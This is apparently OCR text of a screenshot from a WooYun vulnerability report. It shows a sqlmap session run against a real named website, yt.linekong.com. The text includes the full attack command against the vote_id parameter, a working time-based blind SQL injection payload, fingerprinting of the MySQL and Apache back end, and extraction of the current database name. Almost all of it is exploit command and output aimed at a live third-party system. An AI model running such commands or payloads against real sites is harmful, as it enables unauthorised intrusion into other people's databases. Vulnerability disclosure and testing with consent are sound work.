 C:\Users desktop\sqlmap>sqlmap.py -u "http://yt.linekong.com/lookvote.php?vo
te_id=33" -p "vote_id" --no-cast --technique=T --level 5 --time-sec=25 --current
-db
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:29:54
[09:29:54] [INFO] resuming back-end DBMS 'mysql'
[09:29:55] [INFO] testing connection to the target URL
[09:29:55] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vote_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vote_id=33' AND SLEEP(25) AND 'vWmS'='vWmS
---
[09:29:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:29:55] [INFO] fetching current database
[09:29:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:30:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
yt_web
current database: 'yt_web'
[09:42:42] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\yt.linekong.com'
[*] shutting down at 09:42:42
www.wooyun.org